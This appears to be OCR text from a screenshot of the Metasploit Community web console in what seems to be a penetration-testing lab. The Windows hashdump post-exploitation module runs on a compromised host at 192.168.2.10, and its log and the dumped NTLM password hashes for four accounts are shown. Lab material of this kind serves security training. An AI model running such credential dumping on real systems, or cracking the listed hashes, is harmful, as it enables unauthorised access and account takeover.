 Not Secure https://192.168.2.17:3790/workspaces/2/tasks/14
metasploit
community
Project - Web Exploitation Project ▼ Account - admin ▼ Administration ▼ ? 18
Overview Analysis Sessions 1 Campaigns Web Apps Modules Credentials Reports Exports Tasks
Home Web Exploitation Project Tasks Task 14 Collect...
Task started
Launching Module post/windows/gather/hashdump has finished processing 1 session(s) Completed Started: 2019-03-10 10:03:37 -0700
Duration: less than 20 seconds
[+] [2019.03.10-10:03:37] Workspace:Web Exploitation Project Progress:1/2 (50%) Running post/windows/gather/hashdump on session #1 (192.168.2.10)...
[*] [2019.03.10-10:03:37] Obtaining the boot key...
[*] [2019.03.10-10:03:38] Calculating the hboot key using SYSKEY 4ba88f7f3073d77a8ceea4a100dde7ac...
[*] [2019.03.10-10:03:38] Obtaining the user list and keys...
[*] [2019.03.10-10:03:43] Decrypting user keys...
[*] [2019.03.10-10:03:44] Dumping password hints...
Session #1 (192.168.2.10) >
Session #1 (192.168.2.10) > No users with password hints on this system
Session #1 (192.168.2.10) >
[*] [2019.03.10-10:03:44] Dumping password hashes...
Session #1 (192.168.2.10) >
Session #1 (192.168.2.10) >
Session #1 (192.168.2.10) > Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Session #1 (192.168.2.10) > Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Session #1 (192.168.2.10) > PT:1001:aad3b435b51404eeaad3b435b51404ee:ee206513a3facf8228b7dbbff8302cef:::
Session #1 (192.168.2.10) > Himanshu:1004:aad3b435b51404eeaad3b435b51404ee:a74f5eb76e71cb232b27c632d263a846:::
Session #1 (192.168.2.10) >
Session #1 (192.168.2.10) >
[+] [2019.03.10-10:03:47] Workspace:Web Exploitation Project Progress:2/2 (100%) Module post/windows/gather/hashdump has finished processing 1 session(s)